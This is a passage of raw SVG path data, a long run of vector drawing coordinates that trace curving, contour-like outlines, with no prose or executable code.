4.42-26.131c8.36-23.362 17.85-46.76 27.03-69.381l3.71-9.154a51.36 51.36 0 0 1 8.61-13.647c10.44-12.249 21.88-17.445 35.03-15.906l.22-1.98c-13.84-1.619-25.85 3.796-36.73 16.568a52.83 52.83 0 0 0-8.95 14.188l-3.71 9.152-27.05 69.461c-3.24 8.571-4.78 17.711-4.55 26.895s2.24 18.23 5.9 26.619c8.73 19.842 17.14 38.106 25.71 55.831 6.48 13.349 13.84 19.206 25.39 19.206 3.39-.051 6.77-.452 10.08-1.197v-.008zm-220.291-.684c13.464-2.537 21.741-12.709 23.327-28.635 1.565-15.669 1.095-25.758-18.689-34.051l-.742 1.858v.022c17.887 7.494 19.1 15.906 17.495 31.991-.861 8.652-4.833 23.682-21.741 26.877-7.769 1.461-14.873-1.559-21.096-9.032-5.93-7.114-8.064-19.184-5.323-30.035 2.251-8.932 7.436-15.369 14.56-18.106a31.58 31.58 0 0 1 10.585-1.377c1.743-.042 3.522-.08 5.244-.242l-.176-1.998c-1.663.139-3.405.179-5.106.219a33.33 33.33 0 0 0-11.232 1.499c-7.75 2.978-13.349 9.89-15.773 19.484-2.897 11.45-.587 24.239 5.734 31.833 5.597 6.714 11.896 10.089 18.786 10.089 1.393-.002 2.783-.132 4.153-.388l-.006-.008zm-143.248-31.253c4.675-10.191 2.681-20.183-5.97-29.695-6.104-6.714-14.362-8.992-22.349-11.19l-3.05-.858-.531 1.919 3.072.857.022.02c8.08 2.218 15.714 4.318 21.426 10.611 8.161 8.992 10.02 17.965 5.637 27.477-2.143 4.939-5.91 8.958-10.649 11.359a22.24 22.24 0 0 1-15.3 1.788c-4.853-1.106-9.226-3.784-12.466-7.634-5.753-7.229-8.854-16.282-8.767-25.596.019-12.212 4.09-16.806 16.733-18.844l-.314-1.981c-13.542 2.18-18.355 7.636-18.396 20.805-.089 9.782 3.171 19.289 9.218 26.877 3.534 4.203 8.305 7.127 13.6 8.333a26.82 26.82 0 0 0 5.441.557c4.777.052 9.465-1.321 13.489-3.949s7.212-6.398 9.17-10.848l-.016-.008zm405.329-10.769c7.96-11.23 9.84-24.459 5.73-40.488-7.81-30.492-16.48-61.487-26.5-94.739l-.47-1.577h-.02c-2.25-7.593-4.77-16.206-14.61-18.984l-.53 1.919c8.8 2.497 11.07 10.191 13.26 17.645l.47 1.598c10.02 33.214 18.67 64.166 26.48 94.64 3.95 15.407 2.17 28.096-5.42 38.807-10.41 14.688-33.33 21.222-47.16 13.431-3.53-1.999-9.98-6.217-13.41-12.092a312.12 312.12 0 0 1-18.41-37.229 72.1 72.1 0 0 1-2.31-49.897c5.56-18.265 14.23-41.645 32.07-60.529 4.41-4.656 8.85-6.694 13.9-6.332l.14-1.999c-5.64-.379-10.65 1.899-15.42 6.934-18.15 19.184-26.93 42.864-32.55 61.328a74.03 74.03 0 0 0 2.37 51.277 312.27 312.27 0 0 0 18.53 37.466c3.66 6.295 10.43 10.731 14.15 12.831 4.61 2.478 9.76 3.729 14.97 3.637a43.66 43.66 0 0 0 19.37-4.731c6.02-3.055 11.28-7.469 15.38-12.906l-.01-.01zm-871.837-2.61l-.041-.01.039.02.002-.01zm848.507-14.158c5.99-2.576 9.16-8.253 9.45-16.883.47-14.029-5.32-26.398-11.29-37.848-3.7-7.094-7.81-14.968-16.48-18.185l-.66 1.863c7.99 2.957 11.72 10.151 15.34 17.081 5.93 11.39 11.61 23.482 11.16 37.009-.28 7.893-2.98 12.849-8.26 15.107-5.66 2.418-11.92 1.161-17.22-3.417-10.87-9.392-21.71-36.787-14.47-55.331 2.72-6.914 5.81-11.071 12.96-10.391l.17-1.999c-8.82-.841-12.38 5.114-14.95 11.65-7.2 18.465 2.31 46.619 15.01 57.611 3.48 3.194 7.97 5.009 12.65 5.114 2.27 0 4.51-.467 6.6-1.371l-.01-.01zm210.93-25.756c8.47-6.814 16.85-14.028 24.93-21.022l24.44-20.623c15.89-12.811 28.36-24.399 37.46-39.366 5.75-9.452 11.98-22.241 9.1-37.348-4.07-21.302-18.03-34.034-42.68-38.886-5.19-1.019-10.53-1.618-15.7-2.198h-.04l-7.12-.839-.23 1.976 7.14.84c5.13.561 10.43 1.161 15.53 2.16 24.13 4.756 37.21 16.604 41.14 37.308 2.74 14.446-3.29 26.777-8.85 35.93-8.96 14.727-21.27 26.178-37 38.847-8.32 6.694-16.54 13.788-24.48 20.662l-24.87 20.982c-15.02 12.048-24.82 12.208-38.83.558-23.12-19.108-39.5-45.397-46.65-74.876-6.03-23.74.11-39.909 20.56-54.035 19.75-13.65 37.38-21.481 55.5-24.639 5.09-.899 10.67-1.598 17.54-2.198 5.26-.457 10.62-.777 15.83-1.077l6.89-.42-.12-1.998-6.89.42-15.89 1.099c-6.93.619-12.54 1.319-17.69 2.218-18.4 3.215-36.26 11.15-56.26 24.959-20.96 14.487-27.56 31.811-21.37 56.192 7.26 29.887 23.88 56.54 47.32 75.916 7.28 6.052 13.4 9.07 20 9.07 6.59 0 13.32-3.187 21.3-9.602l-.01-.01zm1007.14 1.819c2.99-2.411 5.43-5.451 7.16-8.913 1.74-3.463 2.72-7.266 2.88-11.15 1.16-13.215 1.63-26.482 1.43-39.747-.41-18.522-3.92-32.91-11.04-45.261l-10.53-17.703-15.01-25.659-.04-.041c-10.56-19.264-23.64-29.653-41.17-32.753l-.33 1.981c16.9 2.977 29.55 13.069 39.8 31.753 4.78 8.712 10 17.365 15.05 25.738l10.51 17.685c6.94 12.05 10.37 26.12 10.76 44.282a389.09 389.09 0 0 1-1.41 39.525c-.14 3.604-1.04 7.135-2.64 10.352s-3.85 6.045-6.62 8.292c-6 4.676-14.5 6.255-23.91 4.418-10.37-2.018-20.76-4.996-30.8-7.873-7.71-2.218-15.68-4.496-23.6-6.333-6.51-1.371-13.1-2.299-19.73-2.779l-10.41-1.119c-3.07-.42-6.17-.74-9.24-1.058-11.39-1.179-23.17-2.418-33.81-8.255-15.74-8.632-18.89-15.626-14.03-31.191 11.68-37.548 26.55-69.141 45.44-96.558 4.6-6.785 10.47-12.577 17.26-17.044 6.8-4.468 14.39-7.524 22.34-8.994 3.26-.526 6.55-.76 9.85-.699l4.67-.12-.09-1.999c-1.53.08-3.08.1-4.62.12a58.25 58.25 0 0 0-10.18.742c-8.2 1.518-16.02 4.672-23.03 9.282-7 4.609-13.05 10.582-17.79 17.579-19 27.598-33.95 59.371-45.69 97.117-5.17 16.586-1.67 24.44 14.97 33.552 10.98 6.037 22.95 7.274 34.54 8.493l9.17 1.039c3.49.479 7.05.819 10.49 1.139a148.73 148.73 0 0 1 19.47 2.738c7.89 1.838 15.83 4.116 23.51 6.314 10.07 2.9 20.5 5.875 30.95 7.915a41.33 41.33 0 0 0 7.83.778c6.33.178 12.53-1.781 17.66-5.575l-.02-.01zm468-17.198v-.999c-19.76-1.896-34.91-8.97-46.31-21.64l-25.39-27.638-26.61-29.016c-10-10.906-16.83-24.439-19.73-39.084l-.88-4.497c-3.52-18.106-7.18-36.808-11.74-54.995-3.11-12.409-6.23-27.217-5.68-43.083.75-20.941 8.07-36.288 22.39-46.961l7.91-5.953 12.64-9.432c20.07-14.567 24.71-35.651 12.72-57.832-7.89-14.608-20.49-26.058-38.53-34.991l-3.72-1.838c-10.35-5.076-21.06-10.331-29.94-18.425-19.41-17.86-42.6-30.884-67.77-38.047-10.45-2.958-17.71-7.552-22.19-14.066l-1.08-1.541c-4.28-6.195-8.71-12.609-11.15-19.522-8.08-22.9-19.53-40.565-34.97-53.996-2.78-2.416-5.38-5.153-7.91-7.813-2.64-2.883-5.43-5.624-8.35-8.213-16.01-13.728-21.57-32.572-17.48-59.288 3.99-26.078 12.13-53.197 24.91-82.892 7.81-18.164 9.55-35.128 5.19-50.455-2.86-9.559-6.8-18.741-11.76-27.356-11.36-20.399-16.83-43.664-15.78-67.104.3-9.951 1.08-20.063 1.84-29.855h-.02l.98-13.209h-1.96l-.97 13.047c-.77 9.812-1.55 19.963-1.84 29.957-.97 23.794 4.58 47.394 16.02 68.143 4.89 8.483 8.78 17.523 11.59 26.935 4.22 14.849 2.52 31.373-5.11 49.078-12.86 29.857-21.06 57.134-25.07 83.391-4.13 27.117 1.8 47.098 18.16 61.127 2.87 2.546 5.62 5.241 8.22 8.073 2.54 2.697 5.19 5.475 8.04 7.951 15.19 13.189 26.44 30.574 34.41 53.155 2.54 7.172 7.04 13.686 11.41 20.003l1.05 1.539c4.76 6.894 12.37 11.75 23.29 14.847 24.88 7.078 47.8 19.951 66.98 37.608 9.09 8.293 19.93 13.609 30.4 18.744l3.72 1.839c17.65 8.752 29.98 19.943 37.67 34.171 11.45 21.182 7.02 41.327-12.14 55.233l-12.68 9.452-7.9 5.937c-14.86 11.048-22.43 26.915-23.19 48.499-.57 16.106 2.58 31.091 5.73 43.643 4.56 18.106 8.2 36.808 11.72 54.873l.88 4.498c2.97 15.002 9.96 28.866 20.2 40.044l26.65 29.038 25.36 27.616c11.76 13.069 27.36 20.363 47.68 22.301l.09-1.001zm-1128.52-13.988l4.27-4.396c15.93-16.426 32.4-33.392 47.79-50.817 13.71-15.549 17.22-30.974 10.74-47.202-4.13-10.29-10.92-19.241-19.65-25.898-17.77-13.791-34.65-28.757-50.51-44.802-13.25-13.447-24.89-21.222-37.79-25.219-5.48-1.696-11.17-2.997-16.69-4.234l-.04.058-7.55-1.739-.45 1.939 7.59 1.76c5.48 1.239 11.14 2.516 16.56 4.197 12.58 3.894 23.99 11.53 36.98 24.719a513.86 513.86 0 0 0 50.71 44.961c8.44 6.444 15.01 15.104 19.02 25.059 6.16 15.449 2.78 30.195-10.37 45.102-15.35 17.385-31.81 34.351-47.72 50.737l-4.26 4.396c-15.25 15.707-25.46 13.667-41.31 3.557-2.98-1.898-5.97-3.936-8.85-5.917-5.48-3.909-11.18-7.491-17.06-10.729-5.44-2.837-11.9-3.717-18.14-4.578l-.42-.058c-6.31-.861-12.77-1.139-19.03-1.419l-3.8-.161c-15.97-.74-23.76-11.671-29.26-22.26-10.06-19.325-14.79-39.846-18.41-59.149-3.1-16.506-1.53-31.596 4.65-44.844 13.45-28.816 32.41-46.141 57.95-52.955a79.3 79.3 0 0 1 16.77-1.919c2.62-.1 5.32-.22 7.96-.457l-.17-1.999c-2.6.24-5.29.34-7.89.462a79.93 79.93 0 0 0-17.18 1.976c-26.12 6.974-45.5 24.639-59.22 54.014-6.38 13.647-7.98 29.136-4.81 46.061 3.66 19.444 8.44 40.146 18.61 59.71 5.44 10.431 13.86 22.521 30.9 23.32l3.8.158c6.2.28 12.62.561 18.84 1.399l.41.06c6.09.839 12.37 1.696 17.52 4.376a169.11 169.11 0 0 1 16.87 10.609l8.9 5.955c7.97 5.075 14.72 8.233 21.39 8.233 7.1.008 14.09-3.529 22.36-12.062l-.01-.004zm644.59-10.011c6.6-17.703 6.42-34.451-.51-49.798-7.77-17.146-19.72-31.134-32.34-45.122l-.04-.02c-10.06-11.151-19.53-16.888-30.73-18.624l-.29 1.98c10.7 1.659 19.82 7.214 29.57 18.003 12.5 13.868 24.36 27.696 31.99 44.602 6.71 14.849 6.87 31.076.47 48.259-3.93 10.551-12.27 15.965-22.87 14.887l-41.1-4.418-5.54-.639c-9.74-1.099-19.82-2.238-29.64-3.857-7.61-1.359-14.64-5.037-20.16-10.551-6.2-5.955-8.47-13.808-6.72-23.36 4.29-22.593 13.66-43.857 27.38-62.109 4.16-5.965 9.55-10.922 15.8-14.521a48.1 48.1 0 0 1 20.33-6.302l-.18-1.998a49.97 49.97 0 0 0-21.1 6.548c-6.48 3.737-12.07 8.883-16.39 15.074-13.9 18.5-23.4 40.051-27.73 62.946-1.86 10.112.66 18.824 7.3 25.179 5.8 5.791 13.18 9.651 21.17 11.07 9.87 1.619 19.98 2.78 29.75 3.879l5.53.64 41.14 4.418c1 .1 1.96.158 2.89.158 10.2.006 18.12-5.829 22.04-16.32l-.02-.004zm-995.05 7.093c10.99-5.88 21.58-12.501 31.71-19.821 19.47-13.81 31.87-30.014 37.92-49.6 4.3-13.946-.84-26.755-13.11-32.63a122.09 122.09 0 0 0-16.21-5.917l-.02-.04-7.31-2.358-.63 1.897c2.43.841 4.89 1.618 7.36 2.379a120.77 120.77 0 0 1 15.95 5.816c11.33 5.417 16.06 17.265 12.07 30.214-5.93 19.144-18.08 35.01-37.18 48.559-10.05 7.272-20.57 13.854-31.47 19.703-12.68 6.674-26.09 4.698-37.77-5.533-10.17-8.938-17.8-20.508-22.08-33.494-4.85-14.745-2.36-27.217 7.4-37.106 20.88-21.144 45.21-31.156 74.27-30.477l7.57.02h3.47v-1.998h-3.49c-2.5.02-5.01.04-7.51-.022-14.04-.484-28.02 2.028-41.05 7.375s-24.82 13.413-34.63 23.681c-10.33 10.451-12.97 23.64-7.86 39.167 4.38 13.332 12.21 25.207 22.66 34.37 6.56 6.18 15.1 9.71 24.03 9.932 5.55-.041 11.02-1.452 15.93-4.113l-.02-.004zm498.22-1.332c22.1-1.819 36.38-10.551 45.01-27.477 8.42-16.526 10.28-35.01 5.66-56.512-4.95-23.101-16.54-43.763-27.73-63.766l-2.31-4.119-4.13-7.313.02-.02c-4.87-8.553-9.9-17.406-13.97-26.478-1.54-2.997-1.91-6.473-1.06-9.741.86-3.268 2.88-6.089 5.68-7.904 3.82-2.645 7.93-4.825 12.25-6.494 27.32-10.452 46.34-23.421 59.82-40.808 12.05-15.547 25.83-37.008 25.4-65.224-.35-22.182-10.02-38.208-28.77-47.64a116.54 116.54 0 0 0-19.65-7.052l-9-2.758-.61 1.897c3 .999 6.07 1.898 9.07 2.779 6.62 1.735 13.08 4.055 19.31 6.934 18.28 9.193 27.34 24.22 27.67 45.884.34 21.521-7.38 41.243-24.99 63.945-13.27 17.088-32 29.857-58.98 40.166-4.47 1.726-8.72 3.988-12.66 6.736-3.19 2.071-5.51 5.29-6.49 9.02s-.55 7.699 1.2 11.121c4.11 9.153 9.16 18.065 14.05 26.658l4.13 7.294 2.31 4.116c11.12 19.841 22.62 40.386 27.52 63.186 4.52 21.041 2.71 39.085-5.48 55.174-8.3 16.264-22.1 24.659-43.43 26.415-8.86.742-18.31.92-27.47-2.677-7.95-3.118-11.51-8.134-11.88-16.786-.76-17.266 3.48-33.991 8.3-51.017 8.31-29.515 4.48-56.05-11.77-81.131-10.68-16.484-24.13-30.534-42.31-44.223-16.39-12.327-32.6-25.496-48.27-38.227l-9.77-7.913a138.16 138.16 0 0 1-16.71-15.347c-3.97-4.457-5.42-6.915-5.19-8.793.26-2.038 2.63-3.977 7.21-7.074 11.97-7.88 25.65-12.654 39.84-13.908l3.87-.44a90.65 90.65 0 0 1 17.23-.899c13.05.999 27.04 2.598 43.99 5.014 28.63 4.098 41.92-5.953 45.93-34.691l.93-7.451a143.49 143.49 0 0 1 3.61-21.003c5.01-18.206 16.32-20.962 30.56-22.7a83.07 83.07 0 0 1 12.45-.24l5.79.12v-1.999c-1.9 0-3.8-.062-5.72-.12a81.99 81.99 0 0 0-12.73.24c-14.49 1.739-26.89 4.776-32.23 24.14-1.75 6.996-2.97 14.117-3.66 21.302l-.94 7.413c-3.82 27.339-16.48 36.889-43.72 32.994-16.99-2.438-31-4.036-44.11-5.035a92.57 92.57 0 0 0-17.59.899l-3.86.44c-14.5 1.299-28.48 6.183-40.72 14.23-4.62 3.137-7.69 5.415-8.06 8.49-.36 2.938 1.8 6.037 5.67 10.391 5.23 5.649 10.9 10.855 16.95 15.565l9.76 7.914 48.34 38.289c18 13.549 31.29 27.435 41.84 43.723 15.89 24.579 19.67 50.577 11.51 79.473-4.86 17.185-9.16 34.091-8.38 51.656.41 9.452 4.46 15.169 13.13 18.564 6.12 2.27 12.59 3.368 19.1 3.237 3.15.002 6.24-.198 9.26-.437l-.02-.002zm610.36-.506c2.95-.557 5.59-3.477 8.57-9.472 4.01-8.093 7.73-16.268 11.04-24.281 6.88-16.704 12.99-33.23 12.03-51.816-.34-10.6-4.38-20.727-11.39-28.554-8.69-9.812-20.02-13.069-29.96-14.949l-.35 1.96c9.63 1.818 20.56 4.954 28.86 14.328h.04c6.75 7.461 10.61 17.166 10.89 27.317.93 18.164-5.09 34.45-11.88 50.938a388.35 388.35 0 0 1-10.98 24.16c-2.64 5.315-4.91 7.993-7.18 8.413-2.55.499-5.36-1.899-8.79-5.076-12.5-11.604-21.76-26.39-26.83-42.846-4.14-12.966-7.56-26.163-10.23-39.526-.7-3.766-.65-7.637.15-11.382.79-3.745 2.32-7.288 4.48-10.42 2.49-3.734 5.68-6.93 9.39-9.402 3.7-2.473 7.85-4.174 12.2-5.005 2.15-.4 4.34-.72 6.48-1.02l3.03-.457-.29-1.98-3.03.441c-2.16.3-4.39.64-6.56 1.039-4.6.878-8.99 2.677-12.91 5.293s-7.29 6-9.93 9.954c-2.31 3.352-3.94 7.143-4.79 11.148s-.9 8.145-.16 12.173c2.7 13.433 6.13 26.703 10.28 39.746 5.17 16.795 14.62 31.885 27.38 43.723 3.42 3.179 6.36 5.655 9.41 5.655a5.91 5.91 0 0 0 1.04-.098l-.01-.004zm-2445.819-7.308a9.55 9.55 0 0 1 2.289-.857c17.867-3.317 29.45-13.131 35.382-29.995 5.284-15.047 7.419-30.853 9.474-46.12l1.27-9.213c2.701-18.884 8.004-34.61 16.225-48.037l5.34-8.655c9.432-15.165 19.178-30.853 25.56-48.079 7.456-20.121 14.305-43.942 8.552-68.062-7.593-31.833-17.006-65.562-34.286-96.518-17.456-31.292-40.489-49.698-70.41-56.272l-.411 1.96c29.354 6.452 51.957 24.539 69.139 55.311s26.516 64.325 34.09 96.019c5.636 23.6-1.115 47.06-8.473 66.903-6.321 17.045-16.008 32.632-25.382 47.717l-5.342 8.655c-8.356 13.666-13.755 29.635-16.497 48.799l-1.272 9.232c-2.035 15.165-4.147 30.854-9.374 45.701-5.675 16.146-16.771 25.536-33.894 28.716l-.021-.022c-.957.212-1.883.547-2.757.999-.294.142-.567.262-.861.379v.762l.47 1.219 1.205-.54-.014-.002zm2816.229-1.816v-.999c-12.6-1.08-24.46-6.507-33.63-15.387a635.96 635.96 0 0 1-50.5-52.056c-9.53-11.173-13.94-25.578-18.2-39.509l-3.09-9.871c-2.55-7.714-4.7-15.727-6.77-23.482l-3.62-13.147c-4.19-14.61-5.33-26.038-3.68-37.031 2.42-16.204 12.91-26.577 23.87-35.39l3.19-2.558c9.79-7.833 19.91-15.946 29.12-24.719 18.67-17.785 21.69-33.549 11.08-58.168-5.66-13.149-12.5-26.038-19.14-38.49l-9.92-18.964c-1.06-2.096-1.94-4.356-2.78-6.532-.74-1.96-1.53-3.977-2.44-5.895-1.42-2.795-1.89-5.984-1.37-9.083.53-3.099 2.03-5.937 4.28-8.084 19.55-21.14 41.8-29.036 68.04-24.098 3.52.593 7.07.979 10.63 1.157l4.87.38.1-.999v-1c-1.59-.157-3.21-.257-4.81-.379-3.49-.179-6.97-.559-10.41-1.139-26.58-4.996-50.08 3.299-69.83 24.681-2.53 2.436-4.21 5.646-4.8 9.147a16.6 16.6 0 0 0 1.56 10.256c.88 1.839 1.64 3.817 2.38 5.737.86 2.217 1.76 4.535 2.86 6.715l9.94 19.004-.06.02c6.62 12.431 13.45 25.258 19.08 38.347 10.32 23.98 7.54 38.607-10.62 55.915-9.14 8.732-19.24 16.805-28.98 24.619l-3.19 2.558c-11.28 9.052-22.08 19.763-24.6 36.648-1.71 11.293-.55 22.981 3.74 37.888l3.6 13.109c2.07 7.774 4.24 15.827 6.8 23.6 1.08 3.237 2.08 6.533 3.1 9.832 4.32 14.128 8.8 28.735 18.59 40.224 15.9 18.373 32.82 35.807 50.66 52.215 9.51 9.206 21.82 14.824 34.88 15.927l.07-.999zm-830.68-9.768c8.96-7.793 17.26-16.606 25.28-25.139l8.01-8.452 6.98-7.474c10.25-11.109 20.86-22.601 35.34-28.896 6.83-2.957 14.21-5.395 22.08-3.057 3.87 1.139 7.86 2.098 11.72 3.017l8.82 2.199c20.02 5.433 33.84 1.776 43.47-11.531 6.08-8.152 11.03-17.114 14.73-26.637 3.8-10.271 7.11-20.902 10.32-31.192l9.2-28.138c6.92-19.343 16.32-31.733 29.58-39.005a161.42 161.42 0 0 1 27.69-11.712c26.17-8.512 42.84-20.223 54.07-38.007l2.9-4.577c3.48-5.455 7.07-11.07 10.31-16.785l5.79-10.112c7.44-12.949 15.15-26.357 22.04-39.908 8-15.747 19.55-35.788 38.02-51.055 17.17-14.188 28.24-28.034 34.87-43.623 6.25-14.649 7.89-27.576 5-39.526-6.03-24.939-20.69-46.121-43.59-62.947-16.16-11.89-33.46-23.979-51.44-35.947a182.08 182.08 0 0 0-17.63-9.912v-.062l-8.07-4.214-.92 1.758c2.69 1.461 5.39 2.838 8.11 4.237 5.98 2.936 11.8 6.205 17.43 9.792 17.96 11.947 35.25 24.039 51.39 35.909 22.51 16.546 36.93 37.348 42.84 61.806 2.78 11.49 1.17 24.019-4.89 38.247-6.52 15.287-17.42 28.896-34.31 42.884-18.74 15.507-30.43 35.769-38.53 51.696-6.87 13.508-14.56 26.877-22 39.826l-5.79 10.11c-3.23 5.675-6.81 11.272-10.25 16.705l-2.9 4.577c-10.96 17.365-27.3 28.815-53.01 37.168-9.68 3.065-19.06 7.031-28.03 11.85-13.71 7.534-23.4 20.261-30.49 40.086-3.32 9.312-6.31 18.924-9.21 28.216-3.21 10.271-6.5 20.882-10.28 31.114-3.62 9.356-8.5 18.158-14.48 26.157-9.07 12.55-22.23 15.987-41.36 10.791-2.96-.799-5.97-1.518-8.89-2.218-3.83-.919-7.79-1.858-11.62-2.997-8.44-2.498-16.23.02-23.39 3.137-14.87 6.475-25.62 18.103-36.01 29.375l-6.96 7.434-8.03 8.471c-7.96 8.764-16.36 17.114-25.14 25.018-6.33 5.496-16.19 10.871-27.32 5.214-9.2-4.676-12.23-13.788-13.99-22.079-3.96-18.664-6.83-35.452-8.77-51.297-1.04-10.169-1.06-20.42-.06-30.594 1.14-14.088 9.41-25.139 16.5-33.192l13.93-15.606 5.13-5.696c12.01-13.388 17.51-30.194 22.81-46.46 2.22-6.816 4.11-13.631 5.95-20.225l5.27-18.103 10.1-30.174 5.24-15.347c5.03-14.949 15.38-24.859 31.67-30.256 16.57-5.496 31.46-10.509 46.28-16.227 15.09-5.843 27.72-16.872 35.71-31.191 15.03-25.9 22.33-54.734 27.47-79.533 5.07-24.439 14.55-44.244 28.97-60.548 14.48-16.386 34.17-37.429 57.9-54.852 14.52-10.651 28.07-14.787 42.62-13.049l.24-1.98c-14.87-1.777-29.26 2.598-43.99 13.411-23.89 17.545-43.66 38.685-58.22 55.153-14.66 16.568-24.29 36.689-29.43 61.47-5.11 24.639-12.35 53.274-27.24 78.933-7.77 13.923-20.05 24.649-34.72 30.334-14.75 5.695-29.65 10.711-46.18 16.186-16.89 5.595-27.67 15.907-32.92 31.511l-5.22 15.349-10.12 30.215c-1.92 6.015-3.64 12.189-5.3 18.164l-5.87 19.963c-5.3 16.247-10.73 32.853-22.47 45.922l-5.13 5.695-13.95 15.626c-7.28 8.271-15.81 19.684-16.98 34.351-1.02 10.312-1 20.704.06 31.012 1.95 15.926 4.83 32.752 8.78 51.476 1.74 8.253 5.03 18.365 15.03 23.44a22.95 22.95 0 0 0 10.55 2.638c7.64.004 14.19-4.01 18.91-8.109l-.01-.002zm-874.37 7.724v.02-.02zm-666.776-6.529l8.532-2.658c10.137-3.197 20.604-6.494 31.096-8.854a81.18 81.18 0 0 1 14.459-1.477c4.213-.092 8.415-.452 12.583-1.079 29.646-5.096 50.822-22.081 62.914-50.497 4.11-10.296 7.556-20.857 10.313-31.613l3.131-10.991c2.994-10.111 8.63-14.887 16.673-14.168a41.98 41.98 0 0 0 12.17-1.339l3.464-.699c17.986-3.277 30.058-14.708 38.004-35.91a144.45 144.45 0 0 0 6.712-28.056c2.701-17.523 1.488-30.974-3.835-42.304-7.481-15.669-15.811-30.899-24.951-45.621-7.365-12.247-18.194-21.924-31.057-27.755-12.174-5.369-25.448-7.626-38.669-6.574-16.575.919-28.611 7.274-36.83 19.421s-10.939 25.88-12.406 36.489c-3.19 23.201-14.306 37.289-33.993 43.046-7.137 1.935-14.368 3.489-21.663 4.656l-11.254 2.116-3.209.661-59.924 12.57c-8.818 2.111-17.981 2.231-26.849.354s-17.23-5.708-24.499-11.225c-21.428-15.869-37.005-37.748-46.283-64.985-6.458-18.944-10.352-39.067-14.11-58.51-5.634-29.135-21.742-48.321-49.256-58.672-8.18-3.078-16.595-5.933-24.735-8.691l-.042.1-11.252-3.857-.626 1.896 11.252 3.857 24.677 8.675c26.832 10.089 42.526 28.775 48.025 57.171 3.777 19.522 7.689 39.705 14.188 58.789 9.413 27.638 25.225 49.819 46.986 65.944 7.493 5.682 16.108 9.628 25.247 11.564a62.92 62.92 0 0 0 27.668-.356l59.922-12.569 3.211-.658c3.719-.761 7.533-1.439 11.214-2.098 7.363-1.167 14.659-2.735 21.858-4.696 20.507-5.995 32.074-20.624 35.399-44.702 1.431-10.391 4.091-23.84 12.077-35.63 7.847-11.612 19.393-17.687 35.321-18.564 12.911-1.03 25.873 1.165 37.768 6.394 12.509 5.662 23.039 15.07 30.196 26.978 9.096 14.669 17.393 29.839 24.853 45.441 5.147 10.951 6.321 24.02 3.679 41.123-1.28 9.424-3.496 18.691-6.613 27.657-7.673 20.482-19.277 31.495-36.516 34.65-1.174.2-2.348.458-3.522.7-3.796.987-7.709 1.424-11.624 1.297-8.983-.8-15.46 4.596-18.709 15.586l-3.131 11.031a256.05 256.05 0 0 1-10.235 31.353c-11.82 27.757-32.485 44.343-61.447 49.319-4.086.598-8.203.945-12.329 1.041a85.69 85.69 0 0 0-14.814 1.518c-10.568 2.376-21.077 5.696-31.253 8.891l-8.51 2.66c-34.677 10.671-66.732 5.515-95.303-15.349-5.362-3.915-10.683-8.071-15.831-12.09l-18.787-14.228c-18.104-12.869-37.182-15.427-56.673-7.594-8.239 3.318-16.732 6.415-24.931 9.412l-12.464 4.597c-16.518 5.918-33.696 9.704-51.135 11.27-16.558 1.817-33.286 1.191-49.669-1.858-22.581-4.117-35.125-17.506-38.336-40.886-3.092-22.563 5.93-41.065 16.262-59.589 17.691-31.733 28.395-58.672 33.659-84.768 3.621-17.845 2.27-37.229-4.09-59.21l-.117-.38c-4.443-15.387-9.041-31.273-11.45-47.218-3.483-23.08 4.405-42.564 23.483-57.871 9.098-7.313 18.241-14.008 29.746-15.706a102.71 102.71 0 0 1 14.013-.758l6.417-.12-.079-1.998-6.379.1a100.61 100.61 0 0 0-14.264.757c-11.996 1.761-21.372 8.613-30.687 16.107-19.667 15.786-27.827 35.889-24.225 59.749 2.427 16.068 7.045 32.033 11.505 47.482l.119.377c6.263 21.662 7.592 40.726 4.05 58.253-5.204 25.878-15.832 52.635-33.443 84.189-10.509 18.844-19.689 37.688-16.499 60.868 3.309 24 16.753 38.328 39.942 42.564a173.06 173.06 0 0 0 50.213 1.876 207.89 207.89 0 0 0 51.605-11.39l12.463-4.596 24.992-9.432c18.846-7.574 37.301-5.098 54.855 7.372 6.36 4.518 12.642 9.432 18.709 14.168l15.871 12.129c19.275 14.066 40.095 21.122 62.23 21.122 11.798-.08 23.521-1.929 34.792-5.489l-.011-.002zm1843.076-8.978c7.6-5.296 10.83-13.589 8.42-21.662-5.19-17.445-15.76-29.273-31.39-35.17l-.69 1.876v.02c15.25 5.737 25.13 16.826 30.2 33.872 2.15 7.193-.79 14.649-7.64 19.425-12.54 8.753-26.86 10.072-43.83 4.057-8.44-2.998-12.49-9.992-12.06-20.825.49-12.109 10.3-31.553 25.15-35.709 1.73-.405 3.49-.613 5.26-.62.89-.04 1.77-.08 2.63-.158l-.18-1.998c-.84.062-1.68.1-2.53.14-1.92.007-3.83.235-5.71.679-15.69 4.419-26.07 24.859-26.57 37.568-.47 11.65 4.14 19.526 13.36 22.801a60.58 60.58 0 0 0 20.22 3.817c9.07.044 17.94-2.79 25.37-8.111l-.01-.002zm-914.54-36.589c.59-2.883.34-5.88-.74-8.613-3.41-9.17-11.68-11.19-19.67-13.127l-.45 1.939.02-.02c7.85 1.918 15.25 3.714 18.3 11.907.93 2.344 1.17 4.914.69 7.394-5.13 19.883-26.48 33.851-42.22 33.072-8.57-.439-14.4-4.434-18.37-12.609-3.35-6.874-2.63-13.327 2.29-20.263 8.76-12.427 21.47-18.802 38.82-19.463l-.08-1.999c-18 .7-31.21 7.336-40.35 20.285-5.3 7.514-6.11 14.827-2.44 22.341 4.24 8.753 10.8 13.247 20.01 13.708.45.04.9.04 1.35.04 16.3 0 37.65-14.367 42.85-34.59l-.01-.002zm-964.681 31.639c12.64-.358 25.127-4.197 39.274-12.07 18.179-10.109 38.747-16.826 62.857-20.502 15.988-2.438 27.475-8.513 35.126-18.565 10.705-14.068 11.662-30.234 2.916-49.398-4.07-8.932-8.747-17.765-13.266-26.297l-10-19.364c-7.358-15.049-15.577-25.401-31.702-26.957-.496-.061-.987-.162-1.468-.3-.75-.23-1.526-.357-2.309-.38-4.56.042-9.237 0-13.738-.058-14.62-.161-29.745-.361-44.461 3.038-6.81 1.576-13.699 3.335-20.372 5.034l-17.83 4.436c-17.906 4.236-36.89 6.614-54.148-4.496-9.132-6.148-17.463-13.455-24.794-21.744-17.07-18.339-30.495-39.885-39.531-63.444-4.246-11.231-8.295-22.763-12.211-33.913l-6.947-19.644c-6.771-18.802-15.988-31.791-28.982-40.885-9.459-6.446-20.042-10.977-31.174-13.347l-.431 1.959a85.71 85.71 0 0 1 30.509 13.049c12.644 8.852 21.624 21.539 28.24 39.924l6.948 19.625 12.231 33.951c9.119 23.799 22.677 45.564 39.921 64.086a131.32 131.32 0 0 0 25.164 22.059c17.928 11.53 38.182 8.875 55.636 4.756l17.847-4.436 20.333-5.014c14.501-3.337 29.491-3.137 